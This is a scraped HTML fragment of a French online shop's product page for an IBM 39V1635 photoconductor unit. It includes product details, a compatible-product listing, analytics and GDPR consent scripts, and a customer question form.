  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-653871" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>IBM 39V1635, 20000 pages, Laser, Infoprint 1614, 1534</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                          <div id="product-compatibility-653871" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>Infoprint 1614. 1534</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="1">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="1">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="552984"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/552984-collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.html" class="thumbnail product-thumbnail">
                          <img id="main-552984" data-random="10237"
              src="https://shop-printer.fr/1779-home_default/collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.jpg"
              alt="IBM 39V0384 cartouche toner 30000 pages"
              data-full-size-image-url="https://shop-printer.fr/1779-large_default/collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.jpg"
              class="lg-get-images-by-product"
              data-code="552984"
              data-images=""
              />
                          <img id="pr-552984-10237"
                            src="https://shop-printer.fr/1779-home_default/collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.jpg"
              alt="IBM 39V0384 cartouche toner 30000 pages"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/552984-collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/552984-collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.html">Collecteurs de toner - IBM 39V0384 - 30000 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      7,77 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      9,32 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="9.32" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="552984" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="552984"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/552984-collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":653871,"name":"photoconducteur-ibm-39v1635-20000-pages","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html","price":3258});MBG.addProductClickByHttpReferal({"id":653871,"name":"photoconducteur-ibm-39v1635-20000-pages","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html","price":3258});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>IBM 39V1635. Nombre de pages imprimées: 20000 pages, Technologie d'impression: Laser, Compatibilité: Infoprint 1614, 1534</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;9&quot;,&quot;id_supplier&quot;:&quot;7&quot;,&quot;reference&quot;:&quot;653871&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;32,58\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:14:57&quot;,&quot;date_upd&quot;:&quot;2022-12-30 12:18:32&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez Photoconducteur IBM 39V1635 - 20000 pages - Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Photoconducteur IBM 39V1635 - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;photoconducteur-ibm-39v1635-20000-pages-3085-eur&quot;,&quot;name&quot;:&quot;Photoconducteur - IBM 39V1635 - 20000 pages&quot;,&quot;description&quot;:&quot;&lt;p&gt;IBM 39V1635. Nombre de pages imprim\u00e9es: 20000 pages, Technologie d&#039;impression: Laser, Compatibilit\u00e9: Infoprint 1614, 1534&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;IBM 39V1635, 20000 pages, Laser, Infoprint 1614, 1534&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:653871,&quot;id_product&quot;:653871,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:27.148,&quot;price_without_reduction&quot;:32.5776,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;Infoprint 1614. 1534&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Laser&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Nombre de pages imprim\u00e9es&quot;,&quot;value&quot;:&quot;20000 pages&quot;,&quot;id_feature&quot;:&quot;113&quot;,&quot;position&quot;:&quot;740&quot;},{&quot;name&quot;:&quot;Cartouche de sauvegarde&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;176&quot;,&quot;position&quot;:&quot;803&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-small_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-cart_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-home_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-medium_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-large_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-small_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-home_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-large_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;IBM 39V1635 photoconducteur et unit\u00e9 de mise en image 20000 pages&quot;,&quot;id_image&quot;:&quot;1929&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-small_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-cart_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-home_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-medium_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-large_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-small_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-home_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-large_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;IBM 39V1635 photoconducteur et unit\u00e9 de mise en image 20000 pages&quot;,&quot;id_image&quot;:&quot;1929&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:32.58,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/9-ibm">
            <img src="https://shop-printer.fr/img/m/9.jpg" class="img img-thumbnail manufacturer-logo" alt="IBM">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de pages imprimées</dt>
                        <dd class="value p">20000 pages</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Cartouche de sauvegarde</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Laser</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">Infoprint 1614. 1534</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:653871
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>IBM 39V1635, 20000 pages, Laser, Infoprint 1614, 1534</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/1929-home_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
